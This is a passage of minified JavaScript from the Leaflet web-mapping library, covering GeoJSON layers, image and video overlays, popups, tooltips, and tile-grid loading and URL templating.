w(t.min.subtract(i),t.max.add(i)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);for(var n,r=0,o=this._rings.length;r<o;r++)(n=It(this._rings[r],t,!0)).length&&this._parts.push(n)}},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(t){var e,i,n,r,o,s,a,l,u=!1;if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(r=0,a=this._parts.length;r<a;r++)for(o=0,s=(l=(e=this._parts[r]).length)-1;o<l;s=o++)i=e[o],n=e[s],i.y>t.y!=n.y>t.y&&t.x<(n.x-i.x)*(t.y-i.y)/(n.y-i.y)+i.x&&(u=!u);return u||Yi.prototype._containsPoint.call(this,t,!0)}}),Ki=Hi.extend({initialize:function(t,e){c(this,e),this._layers={},t&&this.addData(t)},addData:function(t){var e,i,n,r=Kt(t)?t:t.features;if(r){for(e=0,i=r.length;e<i;e++)((n=r[e]).geometries||n.geometry||n.features||n.coordinates)&&this.addData(n);return this}var o=this.options;if(o.filter&&!o.filter(t))return this;var s=Nt(t,o);return s?(s.feature=Bt(t),s.defaultOptions=s.options,this.resetStyle(s),o.onEachFeature&&o.onEachFeature(t,s),this.addLayer(s)):this},resetStyle:function(t){return t.options=e({},t.defaultOptions),this._setLayerStyle(t,this.options.style),this},setStyle:function(t){return this.eachLayer((function(e){this._setLayerStyle(e,t)}),this)},_setLayerStyle:function(t,e){"function"==typeof e&&(e=e(t.feature)),t.setStyle&&t.setStyle(e)}}),Ji={toGeoJSON:function(t){return Ht(this,{type:"Point",coordinates:zt(this.getLatLng(),t)})}};Zi.include(Ji),Wi.include(Ji),$i.include(Ji),Yi.include({toGeoJSON:function(t){var e=!At(this._latlngs);return Ht(this,{type:(e?"Multi":"")+"LineString",coordinates:Ft(this._latlngs,e?1:0,!1,t)})}}),Gi.include({toGeoJSON:function(t){var e=!At(this._latlngs),i=e&&!At(this._latlngs[0]),n=Ft(this._latlngs,i?2:e?1:0,!0,t);return e||(n=[n]),Ht(this,{type:(i?"Multi":"")+"Polygon",coordinates:n})}}),Fi.include({toMultiPoint:function(t){var e=[];return this.eachLayer((function(i){e.push(i.toGeoJSON(t).geometry.coordinates)})),Ht(this,{type:"MultiPoint",coordinates:e})},toGeoJSON:function(t){var e=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===e)return this.toMultiPoint(t);var i="GeometryCollection"===e,n=[];return this.eachLayer((function(e){if(e.toGeoJSON){var r=e.toGeoJSON(t);if(i)n.push(r.geometry);else{var o=Bt(r);"FeatureCollection"===o.type?n.push.apply(n,o.features):n.push(o)}}})),i?Ht(this,{geometries:n,type:"GeometryCollection"}):{type:"FeatureCollection",features:n}}});var Xi=Ut,Qi=zi.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(t,e,i){this._url=t,this._bounds=E(e),c(this,i)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(G(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove:function(){Z(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(t){return this.options.opacity=t,this._image&&this._updateOpacity(),this},setStyle:function(t){return t.opacity&&this.setOpacity(t.opacity),this},bringToFront:function(){return this._map&&$(this._image),this},bringToBack:function(){return this._map&&W(this._image),this},setUrl:function(t){return this._url=t,this._image&&(this._image.src=t),this},setBounds:function(t){return this._bounds=E(t),this._map&&this._reset(),this},getEvents:function(){var t={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var t="IMG"===this._url.tagName,e=this._image=t?this._url:q("img");G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),this.options.className&&G(e,this.options.className),e.onselectstart=s,e.onmousemove=s,e.onload=i(this.fire,this,"load"),e.onerror=i(this._overlayOnError,this,"error"),(this.options.crossOrigin||""===this.options.crossOrigin)&&(e.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),t?this._url=e.src:(e.src=this._url,e.alt=this.options.alt)},_animateZoom:function(t){var e=this._map.getZoomScale(t.zoom),i=this._map._latLngBoundsToNewLayerBounds(this._bounds,t.zoom,t.center).min;et(this._image,i,e)},_reset:function(){var t=this._image,e=new w(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),i=e.getSize();it(t,e.min),t.style.width=i.x+"px",t.style.height=i.y+"px"},_updateOpacity:function(){Q(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError:function(){this.fire("error");var t=this.options.errorOverlayUrl;t&&this._url!==t&&(this._url=t,this._image.src=t)}}),tn=Qi.extend({options:{autoplay:!0,loop:!0},_initImage:function(){var t="VIDEO"===this._url.tagName,e=this._image=t?this._url:q("video");if(G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),e.onselectstart=s,e.onmousemove=s,e.onloadeddata=i(this.fire,this,"load"),t){for(var n=e.getElementsByTagName("source"),r=[],o=0;o<n.length;o++)r.push(n[o].src);this._url=n.length>0?r:[e.src]}else{Kt(this._url)||(this._url=[this._url]),e.autoplay=!!this.options.autoplay,e.loop=!!this.options.loop;for(var a=0;a<this._url.length;a++){var l=q("source");l.src=this._url[a],e.appendChild(l)}}}}),en=zi.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(t,e){c(this,t),this._source=e},onAdd:function(t){this._zoomAnimated=t._zoomAnimated,this._container||this._initLayout(),t._fadeAnimated&&Q(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),t._fadeAnimated&&Q(this._container,1),this.bringToFront()},onRemove:function(t){t._fadeAnimated?(Q(this._container,0),this._removeTimeout=setTimeout(i(Z,void 0,this._container),200)):Z(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(t){return this._latlng=S(t),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(t){return this._content=t,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents:function(){var t={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&$(this._container),this},bringToBack:function(){return this._map&&W(this._container),this},_updateContent:function(){if(this._content){var t=this._contentNode,e="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof e)t.innerHTML=e;else{for(;t.hasChildNodes();)t.removeChild(t.firstChild);t.appendChild(e)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var t=this._map.latLngToLayerPoint(this._latlng),e=b(this.options.offset),i=this._getAnchor();this._zoomAnimated?it(this._container,t.add(i)):e=e.add(t).add(i);var n=this._containerBottom=-e.y,r=this._containerLeft=-Math.round(this._containerWidth/2)+e.x;this._container.style.bottom=n+"px",this._container.style.left=r+"px"}},_getAnchor:function(){return[0,0]}}),nn=en.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(t){return t.openPopup(this),this},onAdd:function(t){en.prototype.onAdd.call(this,t),t.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof Vi||this._source.on("preclick",ft))},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof Vi||this._source.off("preclick",ft))},getEvents:function(){var t=en.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(t.preclick=this._close),this.options.keepInView&&(t.moveend=this._adjustPan),t},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var t="leaflet-popup",e=this._container=q("div",t+" "+(this.options.className||"")+" leaflet-zoom-animated"),i=this._wrapper=q("div",t+"-content-wrapper",e);if(this._contentNode=q("div",t+"-content",i),gt(i),mt(this._contentNode),ct(i,"contextmenu",ft),this._tipContainer=q("div",t+"-tip-container",e),this._tip=q("div",t+"-tip",this._tipContainer),this.options.closeButton){var n=this._closeButton=q("a",t+"-close-button",e);n.href="#close",n.innerHTML="&#215;",ct(n,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var t=this._contentNode,e=t.style;e.width="",e.whiteSpace="nowrap";var i=t.offsetWidth;i=Math.min(i,this.options.maxWidth),i=Math.max(i,this.options.minWidth),e.width=i+1+"px",e.whiteSpace="",e.height="";var n=t.offsetHeight,r=this.options.maxHeight;r&&n>r?(e.height=r+"px",G(t,"leaflet-popup-scrolled")):K(t,"leaflet-popup-scrolled"),this._containerWidth=this._container.offsetWidth},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center),i=this._getAnchor();it(this._container,e.add(i))},_adjustPan:function(){if(this.options.autoPan){this._map._panAnim&&this._map._panAnim.stop();var t=this._map,e=parseInt(U(this._container,"marginBottom"),10)||0,i=this._container.offsetHeight+e,n=this._containerWidth,r=new y(this._containerLeft,-i-this._containerBottom);r._add(nt(this._container));var o=t.layerPointToContainerPoint(r),s=b(this.options.autoPanPadding),a=b(this.options.autoPanPaddingTopLeft||s),l=b(this.options.autoPanPaddingBottomRight||s),u=t.getSize(),c=0,h=0;o.x+n+l.x>u.x&&(c=o.x+n-u.x+l.x),o.x-c-a.x<0&&(c=o.x-a.x),o.y+i+l.y>u.y&&(h=o.y+i-u.y+l.y),o.y-h-a.y<0&&(h=o.y-a.y),(c||h)&&t.fire("autopanstart").panBy([c,h])}},_onCloseButtonClick:function(t){this._close(),vt(t)},_getAnchor:function(){return b(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}});gi.mergeOptions({closePopupOnClick:!0}),gi.include({openPopup:function(t,e,i){return t instanceof nn||(t=new nn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=t,this.addLayer(t))},closePopup:function(t){return t&&t!==this._popup||(t=this._popup,this._popup=null),t&&this.removeLayer(t),this}}),zi.include({bindPopup:function(t,e){return t instanceof nn?(c(t,e),this._popup=t,t._source=this):(this._popup&&!e||(this._popup=new nn(e,this)),this._popup.setContent(t)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._popup&&this._map&&(this._popup._source=t,this._popup.update(),this._map.openPopup(this._popup,e)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(t){return this._popup&&(this._popup._map?this.closePopup():this.openPopup(t)),this},isPopupOpen:function(){return!!this._popup&&this._popup.isOpen()},setPopupContent:function(t){return this._popup&&this._popup.setContent(t),this},getPopup:function(){return this._popup},_openPopup:function(t){var e=t.layer||t.target;if(this._popup&&this._map){if(vt(t),e instanceof Vi)return void this.openPopup(t.layer||t.target,t.latlng);this._map.hasLayer(this._popup)&&this._popup._source===e?this.closePopup():this.openPopup(e,t.latlng)}},_movePopup:function(t){this._popup.setLatLng(t.latlng)},_onKeyPress:function(t){13===t.originalEvent.keyCode&&this._openPopup(t)}});var rn=en.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(t){en.prototype.onAdd.call(this,t),this.setOpacity(this.options.opacity),t.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var t=en.prototype.getEvents.call(this);return ze&&!this.options.permanent&&(t.preclick=this._close),t},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var t="leaflet-tooltip "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=q("div",t)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(t){var e=this._map,i=this._container,n=e.latLngToContainerPoint(e.getCenter()),r=e.layerPointToContainerPoint(t),o=this.options.direction,s=i.offsetWidth,a=i.offsetHeight,l=b(this.options.offset),u=this._getAnchor();"top"===o?t=t.add(b(-s/2+l.x,-a+l.y+u.y,!0)):"bottom"===o?t=t.subtract(b(s/2-l.x,-l.y,!0)):"center"===o?t=t.subtract(b(s/2+l.x,a/2-u.y+l.y,!0)):"right"===o||"auto"===o&&r.x<n.x?(o="right",t=t.add(b(l.x+u.x,u.y-a/2+l.y,!0))):(o="left",t=t.subtract(b(s+u.x-l.x,a/2-u.y-l.y,!0))),K(i,"leaflet-tooltip-right"),K(i,"leaflet-tooltip-left"),K(i,"leaflet-tooltip-top"),K(i,"leaflet-tooltip-bottom"),G(i,"leaflet-tooltip-"+o),it(i,t)},_updatePosition:function(){var t=this._map.latLngToLayerPoint(this._latlng);this._setPosition(t)},setOpacity:function(t){this.options.opacity=t,this._container&&Q(this._container,t)},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center);this._setPosition(e)},_getAnchor:function(){return b(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}});gi.include({openTooltip:function(t,e,i){return t instanceof rn||(t=new rn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:this.addLayer(t)},closeTooltip:function(t){return t&&this.removeLayer(t),this}}),zi.include({bindTooltip:function(t,e){return t instanceof rn?(c(t,e),this._tooltip=t,t._source=this):(this._tooltip&&!e||(this._tooltip=new rn(e,this)),this._tooltip.setContent(t)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(t){if(t||!this._tooltipHandlersAdded){var e=t?"off":"on",i={remove:this.closeTooltip,move:this._moveTooltip};this._tooltip.options.permanent?i.add=this._openTooltip:(i.mouseover=this._openTooltip,i.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(i.mousemove=this._moveTooltip),ze&&(i.click=this._openTooltip)),this[e](i),this._tooltipHandlersAdded=!t}},openTooltip:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._tooltip&&this._map&&(this._tooltip._source=t,this._tooltip.update(),this._map.openTooltip(this._tooltip,e),this._tooltip.options.interactive&&this._tooltip._container&&(G(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(K(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(t){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(t)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(t){return this._tooltip&&this._tooltip.setContent(t),this},getTooltip:function(){return this._tooltip},_openTooltip:function(t){var e=t.layer||t.target;this._tooltip&&this._map&&this.openTooltip(e,this._tooltip.options.sticky?t.latlng:void 0)},_moveTooltip:function(t){var e,i,n=t.latlng;this._tooltip.options.sticky&&t.originalEvent&&(e=this._map.mouseEventToContainerPoint(t.originalEvent),i=this._map.containerPointToLayerPoint(e),n=this._map.layerPointToLatLng(i)),this._tooltip.setLatLng(n)}});var on=Bi.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(t){var e=t&&"DIV"===t.tagName?t:document.createElement("div"),i=this.options;if(e.innerHTML=!1!==i.html?i.html:"",i.bgPos){var n=b(i.bgPos);e.style.backgroundPosition=-n.x+"px "+-n.y+"px"}return this._setIconStyles(e,"icon"),e},createShadow:function(){return null}});Bi.Default=Ui;var sn=zi.extend({options:{tileSize:256,opacity:1,updateWhenIdle:De,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(t){c(this,t)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()},beforeAdd:function(t){t._addZoomLimit(this)},onRemove:function(t){this._removeAllTiles(),Z(this._container),t._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&($(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(W(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(t){return this.options.opacity=t,this._updateOpacity(),this},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var t={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=r(this._onMoveEnd,this.options.updateInterval,this)),t.move=this._onMove),this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},createTile:function(){return document.createElement("div")},getTileSize:function(){var t=this.options.tileSize;return t instanceof y?t:new y(t,t)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(t){for(var e,i=this.getPane().children,n=-t(-1/0,1/0),r=0,o=i.length;r<o;r++)e=i[r].style.zIndex,i[r]!==this._container&&e&&(n=t(n,+e));isFinite(n)&&(this.options.zIndex=n+t(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!me){Q(this._container,this.options.opacity);var t=+new Date,e=!1,i=!1;for(var n in this._tiles){var r=this._tiles[n];if(r.current&&r.loaded){var o=Math.min(1,(t-r.loaded)/200);Q(r.el,o),o<1?e=!0:(r.active?i=!0:this._onOpaqueTile(r),r.active=!0)}}i&&!this._noPrune&&this._pruneTiles(),e&&(_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this))}},_onOpaqueTile:s,_initContainer:function(){this._container||(this._container=q("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels:function(){var t=this._tileZoom,e=this.options.maxZoom;if(void 0!==t){for(var i in this._levels)this._levels[i].el.children.length||i===t?(this._levels[i].el.style.zIndex=e-Math.abs(t-i),this._onUpdateLevel(i)):(Z(this._levels[i].el),this._removeTilesAtZoom(i),this._onRemoveLevel(i),delete this._levels[i]);var n=this._levels[t],r=this._map;return n||((n=this._levels[t]={}).el=q("div","leaflet-tile-container leaflet-zoom-animated",this._container),n.el.style.zIndex=e,n.origin=r.project(r.unproject(r.getPixelOrigin()),t).round(),n.zoom=t,this._setZoomTransform(n,r.getCenter(),r.getZoom()),n.el.offsetWidth,this._onCreateLevel(n)),this._level=n,n}},_onUpdateLevel:s,_onRemoveLevel:s,_onCreateLevel:s,_pruneTiles:function(){if(this._map){var t,e,i=this._map.getZoom();if(i>this.options.maxZoom||i<this.options.minZoom)return void this._removeAllTiles();for(t in this._tiles)(e=this._tiles[t]).retain=e.current;for(t in this._tiles)if((e=this._tiles[t]).current&&!e.active){var n=e.coords;this._retainParent(n.x,n.y,n.z,n.z-5)||this._retainChildren(n.x,n.y,n.z,n.z+2)}for(t in this._tiles)this._tiles[t].retain||this._removeTile(t)}},_removeTilesAtZoom:function(t){for(var e in this._tiles)this._tiles[e].coords.z===t&&this._removeTile(e)},_removeAllTiles:function(){for(var t in this._tiles)this._removeTile(t)},_invalidateAll:function(){for(var t in this._levels)Z(this._levels[t].el),this._onRemoveLevel(t),delete this._levels[t];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(t,e,i,n){var r=Math.floor(t/2),o=Math.floor(e/2),s=i-1,a=new y(+r,+o);a.z=+s;var l=this._tileCoordsToKey(a),u=this._tiles[l];return u&&u.active?(u.retain=!0,!0):(u&&u.loaded&&(u.retain=!0),s>n&&this._retainParent(r,o,s,n))},_retainChildren:function(t,e,i,n){for(var r=2*t;r<2*t+2;r++)for(var o=2*e;o<2*e+2;o++){var s=new y(r,o);s.z=i+1;var a=this._tileCoordsToKey(s),l=this._tiles[a];l&&l.active?l.retain=!0:(l&&l.loaded&&(l.retain=!0),i+1<n&&this._retainChildren(r,o,i+1,n))}},_resetView:function(t){var e=t&&(t.pinch||t.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),e,e)},_animateZoom:function(t){this._setView(t.center,t.zoom,!0,t.noUpdate)},_clampZoom:function(t){var e=this.options;return void 0!==e.minNativeZoom&&t<e.minNativeZoom?e.minNativeZoom:void 0!==e.maxNativeZoom&&e.maxNativeZoom<t?e.maxNativeZoom:t},_setView:function(t,e,i,n){var r=this._clampZoom(Math.round(e));(void 0!==this.options.maxZoom&&r>this.options.maxZoom||void 0!==this.options.minZoom&&r<this.options.minZoom)&&(r=void 0);var o=this.options.updateWhenZooming&&r!==this._tileZoom;n&&!o||(this._tileZoom=r,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==r&&this._update(t),i||this._pruneTiles(),this._noPrune=!!i),this._setZoomTransforms(t,e)},_setZoomTransforms:function(t,e){for(var i in this._levels)this._setZoomTransform(this._levels[i],t,e)},_setZoomTransform:function(t,e,i){var n=this._map.getZoomScale(i,t.zoom),r=t.origin.multiplyBy(n).subtract(this._map._getNewPixelOrigin(e,i)).round();Ae?et(t.el,r,n):it(t.el,r)},_resetGrid:function(){var t=this._map,e=t.options.crs,i=this._tileSize=this.getTileSize(),n=this._tileZoom,r=this._map.getPixelWorldBounds(this._tileZoom);r&&(this._globalTileRange=this._pxBoundsToTileRange(r)),this._wrapX=e.wrapLng&&!this.options.noWrap&&[Math.floor(t.project([0,e.wrapLng[0]],n).x/i.x),Math.ceil(t.project([0,e.wrapLng[1]],n).x/i.y)],this._wrapY=e.wrapLat&&!this.options.noWrap&&[Math.floor(t.project([e.wrapLat[0],0],n).y/i.x),Math.ceil(t.project([e.wrapLat[1],0],n).y/i.y)]},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(t){var e=this._map,i=e._animatingZoom?Math.max(e._animateToZoom,e.getZoom()):e.getZoom(),n=e.getZoomScale(i,this._tileZoom),r=e.project(t,this._tileZoom).floor(),o=e.getSize().divideBy(2*n);return new w(r.subtract(o),r.add(o))},_update:function(t){var e=this._map;if(e){var i=this._clampZoom(e.getZoom());if(void 0===t&&(t=e.getCenter()),void 0!==this._tileZoom){var n=this._getTiledPixelBounds(t),r=this._pxBoundsToTileRange(n),o=r.getCenter(),s=[],a=this.options.keepBuffer,l=new w(r.getBottomLeft().subtract([a,-a]),r.getTopRight().add([a,-a]));if(!(isFinite(r.min.x)&&isFinite(r.min.y)&&isFinite(r.max.x)&&isFinite(r.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var u in this._tiles){var c=this._tiles[u].coords;c.z===this._tileZoom&&l.contains(new y(c.x,c.y))||(this._tiles[u].current=!1)}if(Math.abs(i-this._tileZoom)>1)return void this._setView(t,i);for(var h=r.min.y;h<=r.max.y;h++)for(var d=r.min.x;d<=r.max.x;d++){var p=new y(d,h);if(p.z=this._tileZoom,this._isValidTile(p)){var f=this._tiles[this._tileCoordsToKey(p)];f?f.current=!0:s.push(p)}}if(s.sort((function(t,e){return t.distanceTo(o)-e.distanceTo(o)})),0!==s.length){this._loading||(this._loading=!0,this.fire("loading"));var m=document.createDocumentFragment();for(d=0;d<s.length;d++)this._addTile(s[d],m);this._level.el.appendChild(m)}}}},_isValidTile:function(t){var e=this._map.options.crs;if(!e.infinite){var i=this._globalTileRange;if(!e.wrapLng&&(t.x<i.min.x||t.x>i.max.x)||!e.wrapLat&&(t.y<i.min.y||t.y>i.max.y))return!1}if(!this.options.bounds)return!0;var n=this._tileCoordsToBounds(t);return E(this.options.bounds).overlaps(n)},_keyToBounds:function(t){return this._tileCoordsToBounds(this._keyToTileCoords(t))},_tileCoordsToNwSe:function(t){var e=this._map,i=this.getTileSize(),n=t.scaleBy(i),r=n.add(i);return[e.unproject(n,t.z),e.unproject(r,t.z)]},_tileCoordsToBounds:function(t){var e=this._tileCoordsToNwSe(t),i=new T(e[0],e[1]);return this.options.noWrap||(i=this._map.wrapLatLngBounds(i)),i},_tileCoordsToKey:function(t){return t.x+":"+t.y+":"+t.z},_keyToTileCoords:function(t){var e=t.split(":"),i=new y(+e[0],+e[1]);return i.z=+e[2],i},_removeTile:function(t){var e=this._tiles[t];e&&(Z(e.el),delete this._tiles[t],this.fire("tileunload",{tile:e.el,coords:this._keyToTileCoords(t)}))},_initTile:function(t){G(t,"leaflet-tile");var e=this.getTileSize();t.style.width=e.x+"px",t.style.height=e.y+"px",t.onselectstart=s,t.onmousemove=s,me&&this.options.opacity<1&&Q(t,this.options.opacity),ve&&!ye&&(t.style.WebkitBackfaceVisibility="hidden")},_addTile:function(t,e){var n=this._getTilePos(t),r=this._tileCoordsToKey(t),o=this.createTile(this._wrapCoords(t),i(this._tileReady,this,t));this._initTile(o),this.createTile.length<2&&g(i(this._tileReady,this,t,null,o)),it(o,n),this._tiles[r]={el:o,coords:t,current:!0},e.appendChild(o),this.fire("tileloadstart",{tile:o,coords:t})},_tileReady:function(t,e,n){e&&this.fire("tileerror",{error:e,tile:n,coords:t});var r=this._tileCoordsToKey(t);(n=this._tiles[r])&&(n.loaded=+new Date,this._map._fadeAnimated?(Q(n.el,0),_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this)):(n.active=!0,this._pruneTiles()),e||(G(n.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:n.el,coords:t})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),me||!this._map._fadeAnimated?g(this._pruneTiles,this):setTimeout(i(this._pruneTiles,this),250)))},_getTilePos:function(t){return t.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(t){var e=new y(this._wrapX?o(t.x,this._wrapX):t.x,this._wrapY?o(t.y,this._wrapY):t.y);return e.z=t.z,e},_pxBoundsToTileRange:function(t){var e=this.getTileSize();return new w(t.min.unscaleBy(e).floor(),t.max.unscaleBy(e).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var t in this._tiles)if(!this._tiles[t].loaded)return!1;return!0}}),an=sn.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(t,e){this._url=t,(e=c(this,e)).detectRetina&&Be&&e.maxZoom>0&&(e.tileSize=Math.floor(e.tileSize/2),e.zoomReverse?(e.zoomOffset--,e.minZoom++):(e.zoomOffset++,e.maxZoom--),e.minZoom=Math.max(0,e.minZoom)),"string"==typeof e.subdomains&&(e.subdomains=e.subdomains.split("")),ve||this.on("tileunload",this._onTileRemove)},setUrl:function(t,e){return this._url===t&&void 0===e&&(e=!0),this._url=t,e||this.redraw(),this},createTile:function(t,e){var n=document.createElement("img");return ct(n,"load",i(this._tileOnLoad,this,e,n)),ct(n,"error",i(this._tileOnError,this,e,n)),(this.options.crossOrigin||""===this.options.crossOrigin)&&(n.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),n.alt="",n.setAttribute("role","presentation"),n.src=this.getTileUrl(t),n},getTileUrl:function(t){var i={r:Be?"@2x":"",s:this._getSubdomain(t),x:t.x,y:t.y,z:this._getZoomForUrl()};if(this._map&&!this._map.options.crs.infinite){var n=this._globalTileRange.max.y-t.y;this.options.tms&&(i.y=n),i["-y"]=n}return d(this._url,e(i,this.options))},_tileOnLoad:function(t,e){me?setTimeout(i(t,this,null,e),0):t(null,e)},_tileOnError:function(t,e,i){var n=this.options.errorTileUrl;n&&e.getAttribute("src")!==n&&(e.src=n),t(i,e)},_onTileRemove:function(t){t.tile.onload=null},_getZoomForUrl:function(){var t=this._tileZoom,e=this.options.maxZoom;return this.options.zoomReverse&&(t=e-t),t+this.options.zoomOffset},_getSubdomain:function(t){var e=Math.abs(t.x+t.y)%this.options.subdomains.length;return this.options.subdomains[e]},_abortLoading:function(){var t,e;for(t in this._tiles)this._tiles[t].coords.z!==this._tileZoom&&((e=this._tiles[t].el).onload=s,e.onerror=s,e.complete||(e.src=Jt,Z(e),delete this._tiles[t]))},_removeTile:function(t){var e=this._tiles[t];if(e)return 